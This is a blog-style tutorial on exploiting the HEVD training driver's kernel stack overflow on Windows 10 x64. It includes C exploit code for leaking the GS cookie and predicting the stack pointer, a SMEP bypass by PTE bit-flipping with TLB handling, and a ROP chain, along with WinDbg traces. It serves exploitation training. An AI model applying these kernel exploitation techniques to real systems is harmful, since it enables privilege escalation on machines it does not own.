Introduction

Hey all! This is my first blog post on HEVD exploit training (and the first personal blog post overall). I’m writing this to return my debt to the tech community that posted HEVD write-ups that helped me learn so much about practical exploitation. There are a lot of HEVD write-ups but unfortunately, not for updated systems - usually the write-ups are for Windows 7 and 32-bit.

This post is all about updated Windows 10 x64, one that I got directly from Hyper-V Manager’s “Quick Create” method (Windows 10 dev environment). The post will assume knowledge of basic exploitation methods and x86/64 assembly.

Exploiting Stack Overflow with GS (Stack protection) enabled on x64 programs is not straight-forward. Moreover, it seems like it’s not possible on its own. For that reason, we will chain together an Arbitrary Read primitive to help us in exploiting it. The reason it’s needed is explained later in this post.

Bypassing SMEP is also interesting as CR4 modification is protected by HyperGuard. We’ll do it using PTE bit-flipping and see how to deal with a lesser-known caveat of this method.

Our setup will be:

- Windows 10 version 2004 build 19041.746 as the Host machine

- Windows 10 version 2004 build 19041.685 as the Guest machine running on Hyper-V

- Windbg Preview as the kernel debugger

*Also important to note that we assume the integrity level of Medium. Otherwise, some primitives that we use here won’t work.

The exploitation steps are:

- Analyze the vulnerability in IDA

- Bypass GS stack protection

- Bypass SMEP

- Putting it all together

Analyzing the vulnerability

Finding the vulnerable function is not interesting in HEVD because the driver is filled with debug prints that spoil it, so we’ll skip it and go directly to that function.



The decompiled function is pretty straight forward:



A good thing to note here is that IDA (7.5) ignores calls to Stack Cookie checks (1) and also exception handlers (2):

Most of the exploitation tutorials on bypassing GS protections use the exception handler as the bypass method. It makes use of the fact that if the vulnerable function is wrapped with try/except then on 32-bit programs it will cause an exception handler address to be placed on the stack right beside the stack cookie. Then, overwriting that handler and causing an exception before the function gets to checking the cookie causes the exception handler to be called and in an exploit - our own pointer that we’ve put there.

But in 64-bit program this is not how it works anymore. It was changed because the overhead of putting the exception handler on the stack every time is costly and because it was susceptible to buffer overflow attacks.

Therefore we’ll need to find another way to bypass that protection.

GS Stack Protection bypass

When inspecting the stack we see we have nothing useful for us to overwrite past the buffer so we’ll need to chain another primitive. This is pretty common practice, and to be fair the second primitive we will use here is a basic one: Arbitrary Read.

In HEVD this primitive is found actually in the Write-What-Where code, but instead of writing a buffer of our own (what) to a chosen address (where) - we will write a chosen address (what) to our buffer (where). This effectively gets us our arbitrary read.

So, how do we use the arbitrary read to bypass GS stack protection? to answer that we’ll recap shortly how it’s implemented:

-



The cookie is initialized by the __security_init_cookie function to a random value in the VCRuntime entry point. Note here that it’s saved at the first QWORD of the _data section:

-



At the start of a function that has a “vulnerable” buffer, right after saving non-volatile registers and allocating space on the stack for local variables, the stack cookie is saved on the stack. It isn’t saved as-is, but it’s xored with the current RSP value:

-



At the end of the function, right before returning, the saved xored cookie is xored again against RSP and compared to the original cookie in the __security_check_cookie function:

-

If they’re not identical, KeBugCheckEx is called with 0xF7 bugcheck code

By combining a read primitive with our knowledge of GS implementation we can see we need two things to be able to calculate to correct stack cookie.

First, we need to get the original cookie value from the _data section. To do it we can load the driver in our code and parse its headers to calculate to offset to the section.

Example code (error checks omitted):

HANDLE hHevdLocalBase = LoadLibraryExA("C:\\Users\\User\\Desktop\\HEVD.sys", NULL, DONT_RESOLVE_DLL_REFERENCES);

printf("[*] Loaded local HEVD.sys\n");

printf("[+] Searching for .data section offset\n");

PIMAGE_NT_HEADERS hevdImageHeader = (PIMAGE_NT_HEADERS)((ULONG_PTR)hHevdLocalBase + ((PIMAGE_DOS_HEADER)hHevdLocalBase)->e_lfanew);

ULONG_PTR hevdSectionLocation = IMAGE_FIRST_SECTION(hevdImageHeader);

DWORD hevdDataSectionOffset = 0;

for (int i = 0; i < hevdImageHeader->FileHeader.NumberOfSections; i++) {

PIMAGE_SECTION_HEADER hevdSection = (PIMAGE_SECTION_HEADER)hevdSectionLocation;

if (strcmp(hevdSection->Name, ".data") == 0) {

hevdDataSectionOffset = hevdSection->VirtualAddress;

}

hevdSectionLocation += sizeof(IMAGE_SECTION_HEADER);

}

if (hevdDataSectionOffset == 0) {

printf("[-] Failed locating the .data section of hevd.sys locally\n");

bResult = FALSE;

goto _cleanup;

}

printf("[*] Offset of .data section of hevd.sys is: %d\n", hevdDataSectionOffset);

intptr_t hevdDataSection = hevdDataSectionOffset + (intptr_t)hevdBase;

printf("[*] The .data section of hevd.sys in the kernel is at: 0x%llx\n", hevdDataSection);

With our read primitive we’ll read the address we calculated.

But then comes the tricky part - we need to know both the cookie, but also the RSP value at the start of the function.

At first, this seems like a problem, because the stack is dynamic so how could we predict its value when we exploit the buffer overflow?

I’m not so sure about my chosen method, but the theory is sound and in practice it works every time. The plan is this:

- Calculate/leak/find somehow a stack address in the kernel

- Find constants or predictable values in the stack the we’ll use as anchors

- Scan for these predictable values using our read primitive

- Calculate what RSP will be when the Buffer Overflow is called, using the addresses found in step 3

For every thread in usermode process the OS allocates usermode stack and kernelmode stack.

Our plan relies on the fact that the driver behavior is pretty simple and consistent, and that the vulnerable functions are called in the context of our thread.

So to achieve step 1 we’ll take a method from Sam Brown’s (sam-b) awesome repository for kernel address leaks.

It uses NtQuerySystemInformation and it gives us the address of the end of our kernel thread (the “StackLimit” struct member):

PVOID stackLimit = NULL;

while (pProcessInfo != NULL) {

if (myRtlEqualUnicodeString(&(pProcessInfo->ImageName), &myProc, TRUE)) {

printf("[*] Process: %wZ\n", pProcessInfo->ImageName);

for (unsigned int i = 0; i < pProcessInfo->NumberOfThreads; i++) {

PVOID stackBase = pProcessInfo->Threads[i].StackBase;

stackLimit = pProcessInfo->Threads[i].StackLimit;

printf("\tStack base 0x%llx\n", stackBase);

printf("\tStack limit 0x%llx\n", stackLimit);

break;

}

}

if (!pProcessInfo->NextEntryOffset) {

pProcessInfo = NULL;

} else {

pProcessInfo = (PSYSTEM_EXTENDED_PROCESS_INFORMATION)((ULONG_PTR)pProcessInfo + pProcessInfo->NextEntryOffset);

}

}

Step 2 can be done through static code reversing or in a dynamic way.

For me, the dynamic way was easier. I’ve put a breakpoint at the start of our vulnerable function and looked at the data on the stack. I’ve found that in our case, the value of the current IOCTL is in a consistent place on the stack relative to RSP. Therefore it can be used as an anchor for our calculations.

From the images above we can see that xor rax, rsp (rax == cookie) happens at offset 0x866FB in the HEVD.sys driver. So in windbg we enter bp hevd+866FB and trigger the function:

2: kd> bp hevd+866FB

2: kd> g

Breakpoint 0 hit

HEVD+0x866fb:

fffff805`2d8b66fb 4833c4 xor rax,rsp

1: kd> r rsp

rsp=ffff928d8b2d1540

1: kd> s rsp L1000 07 20 22

ffff928d`8b2d17e8 07 20 22 00 00 00 00 00-c0 db c6 36 0c e4 ff ff . "........6....

ffff928d`8b2d18d0 07 20 22 00 00 00 00 00-e5 8d c1 28 05 f8 ff ff . "........(....

ffff928d`8b2d1998 07 20 22 00 0c e4 ff ff-00 00 00 00 80 00 10 00 . ".............

ffff928d`8b2d1ab8 07 20 22 00 cc cc cc cc-00 9e 11 0c 88 00 00 00 . ".............

The IOCTL is 0x222007 so we search it from the current RSP and up, and we’ve found multiple results.

Step 3 is pretty simple and looks like this:

printf("[+] Searching down from stack limit: 0x%llx\n", stackLimit);

intptr_t stackSearch = (intptr_t)stackLimit - 0xff0;

BOOL foundControlCode = FALSE;

while (stackSearch < (intptr_t)stackLimit - 0x10) {

arbReadBuf.readAddress = readAddress;

arbReadBuf.outBuf = &readBuffer;

bResult = DeviceIoControl(hDevice, HEVD_IOCTL_ARBITRARY_WRITE, &arbReadBuf, sizeof(arbReadBuf), NULL, 0, &junk, (LPOVERLAPPED)NULL);

if (readBuffer == HEVD_IOCTL_ARBITRARY_WRITE) {

printf("[*] Found CTL_CODE in the stack at: 0x%llx\n", stackSearch);

foundControlCode = TRUE;

break;

}

stackSearch += sizeof(intptr_t);

}

if (!foundControlCode) {

...

goto _cleanup;

}

Step 4 is just putting all the pieces together. Let’s take the closest result to RSP from our search and calculate the distance:

1: kd> .formats ffff928d`8b2d17e8 - ffff928d8b2d1540

Evaluate expression:

Hex: 00000000`000002a8

Decimal: 680

The results show that the RSP that gets xored with the cookie is predicted to be CTL_CODE_ADDRESS - 0x2a8.

Now we have all that we need to bypass the GS stack protection and move on to getting our shellcode executed.

Bypassing SMEP

The best result for me was getting arbitrary shellcode executed. If we reach that step, we can do everything we want in that shellcode from the kernel’s context.

As we have no way of allocating our shellcode in the kernel’s memory with Execute permissions we have to either construct a rop that does just that or allocate our shellcode in usermode memory and construct a rop chain that executes it.

We’ll choose the latter as it’s easier. But the major obstacle we need to get through is SMEP - a protection that bugchecks (BSOD) if the kernel tries to execute code that’s found in usermode address.

SMEP status is determined by the 20th bit in the CR4 register. It’s a privileged register so only the kernel can modify its contents. The classic and easiest way of bypassing it’s by disabling it in the CR4 register using a rop gadget like mov cr4, rcx.

The problem is that the CR4 register is protected by VBS on updated systems.

We have a choice here - to choose a path that doesn’t collide with SMEP like stack pivoting (I’ll give an example of that in the next post), or to bypass it in another way.

The other way of bypassing SMEP is by flipping a bit in the PTE struct that describes the memory page of our usermode shellcode. It’s summarized pretty well by CoreSecurity so I advise to read it.

In summary, even though SMEP is enabled by the CR4 register, it’s enforced according to the “Owner” field of the PTE struct of the memory page.

The “Owner” flag can be either S (0/Supervisor/Kernel) or U (1/Usermode). Only if it’s set to U, the CR4 SMEP flag is consulted.

A simple test shows that this method is not protected by VBS :)

Therefore after flipping this bit on our shellcode’s PTE we can then call it directly from the kernel.

So how are we going to do this? There are few steps:

- Getting the PTE base address (randomized since RS1)

- Reading our shellcode’s PTE

- Writing back to the PTE with the “Owner” bit flipped



An interesting function in relation to this is MiGetPteAddress. It’s an unexported function in the kernel that receives a Virtual Address as an argument and returns the address of its PTE.

This function teaches us two things: one, the (simple) algorithm of calculating the PTE address of any given memory location.

Two, MiGetPteAddress contains the PteBase address after randomization (highlighted):

Rewriting the logic in a C function looks like this:

uintptr_t getPteAddress(PVOID addr, PVOID base)

{

uintptr_t address = addr;

address = address >> 9;

address &= 0x7FFFFFFFF8;

address += (intptr_t)base;

return address;

}

We need the PteBase address so we’ll use our read primitive to parse the address from the function’s code.

Because it’s an unexported function, we can either use an hardcoded pre-determined offset or find it dynamically using a pattern-searching method. I’ll use an hardcoded offset this time:

// Add 0x13 to read only the PTE base

uintptr_t readAddress = (uintptr_t)ntoskrnlBase + MiGetPteAddressOffset + 0x13;

arbReadBuf.readAddress = readAddress;

arbReadBuf.outBuf = &readBuffer;

printf("[+] Getting PteBase value\n");

bResult = DeviceIoControl(hDevice, HEVD_IOCTL_ARBITRARY_WRITE, &arbReadBuf, sizeof(arbReadBuf), NULL, 0, &junk, (LPOVERLAPPED)NULL);

printf("[*] Got PteBase: 0x%llx\n", outBuf);

ULONGLONG pteBase = outBuf;

uintptr_t shellcodePte = getPteAddress(shellcode, pteBase);

Now that we got the PTE address of our shellcode we need to read its data:

arbReadBuf.readAddress = shellcodePte;

arbReadBuf.outBuf = &readBuffer;

bResult = DeviceIoControl(hDevice, HEVD_IOCTL_ARBITRARY_WRITE, &arbReadBuf, sizeof(arbReadBuf), NULL, 0, &junk, (LPOVERLAPPED)NULL);

// Reset the User bit to zero - now it's kernel

ULONGLONG wantedPteValue = readBuffer & ~0x4;

Now we know what data we want to write (wantedPteValue) and where to write it to (shellcodePte). The actual writing will happen in the rop chain because we don’t have an arbitrary write primitive.

Putting it all together

The rop chain should do this:

pop rcx ; rcx = shellcode's PTE address

pop rax ; rax = wanted pte value

mov [rcx], rax ; overwrite Owner bit in the PTE

ret ; return to shellcode

So in our code it’s like this:

// Prepare the ROP chain

*(ULONGLONG*)(inBuf + 568) = (ULONGLONG)((ULONGLONG)ntoskrnlBase + POP_RCX);

*(ULONGLONG*)(inBuf + 576) = (ULONGLONG)(shellcodePte);

*(ULONGLONG*)(inBuf + 584) = (ULONGLONG)((ULONGLONG)ntoskrnlBase + POP_RAX);

*(ULONGLONG*)(inBuf + 592) = (ULONGLONG)(wantedPteValue);

*(ULONGLONG*)(inBuf + 600) = (ULONGLONG)((ULONGLONG)ntoskrnlBase + MOV_RAX_TO_PTR_RCX);

* (ULONGLONG*)(inBuf + 608) = (ULONGLONG)(shellcode);



Tracing the exploit, we that our SMEP bypass worked and we successfully switched the Owner bit to Kernel mode.

The shellcode address is 0x27e04bd0000 and we’ll use the !pte command that shows us the parsed PTE struct:

2: kd> !pte 0000027e04bd0000

VA 0000027e04bd0000

PXE at FFFFBCDE6F379020 PPE at FFFFBCDE6F204FC0 PDE at FFFFBCDE409F8128 PTE at FFFFBC813F025E80

contains 0A00000078189867 contains 0A0000008000A867 contains 0A0000007C58B867 contains 0000000084A92863

pfn 78189 ---DA--UWEV pfn 8000a ---DA--UWEV pfn 7c58b ---DA--UWEV pfn 84a92 ---DA--KWEV

PXE/PTE/PPE all indicate “U”, as it should be, because it’s really a user mode address. But the PTE shows “K” because we changed it with our exploit.

Continuing the exploit now will result in an exception: ATTEMPTED_EXECUTE_OF_NOEXECUTE_MEMORY.

This is a known BSOD that comes from… SMEP protection?!

After some debugging I got a tip that maybe it’s a cache problem. Of course! that’s all the point of the TLB.

The TLB is a small buffer in the CPU that caches page table entries of recently accessed virtual memory addresses.

The problem is that when the ROP chain runs and reaches our shellcode, the shellcode is still in the TLB from when we initialized it. We need to make sure that when the ROP runs, we’ll get a miss from the TLB.

We can solve this in two ways:

- Fill the TLB cache with other addresses

- Run a cpu instruction that flushes the cache

Doing this the first way involves accessing a large enough amount of addresses between initializing our shellcode and running the exploit. The TLB size is under 100, but I decided to over-do it because it performed better:

#define CACHE_SPRAY_SIZE 3000

void * arr[CACHE_SPRAY_SIZE];

char arr2[CACHE_SPRAY_SIZE];

for (int i = 0; i < CACHE_SPRAY_SIZE; i++) {

arr[i] = malloc(4096);

*(char*)arr[i] = 1;

arr2[i] = *(char*)arr[i];

*(char*)arr[i] = arr2[i] + 2;

}

It seems to improve our exploitation chances greatly but still, every once in a while, it would crash. I tried using _mm_clflush intrinsic on our shellcode address to flush it from cache - didn’t help. I tried increasing the spray size - didn’t help.

Also making sure our spray happens on all CPU cores didn’t help. Moving on to the next option.

The second method is working every time for me. It uses the wbinvd cpu instruction that invalidates internal caches. It’s a privileged instruction so it can only be run in kernel mode.

Therefore to use it, we’ll include it in our rop gadget.

Ideally, we would put the wbinvd gadget in our chain and run the exploit once, but in this specific case we have a very restricted stack size of 0x30 and that doesn’t let us include both the SMEP bypass and the wbinvd gadget in it. No worries, we’ll just run it twice - once with rop chain that flips the PTE bit, and the second time with wbinvd gadget that eventually calls our shellcode.

That’s it! I hope it helped someone to learn some practical methods :)

The full crappy code is on this site’s repository for now.

What’s next

The next post is about the type-confusion vulnerability - how to exploit it using stack pivoting, overcoming double faults and writing stack-restoring shellcode.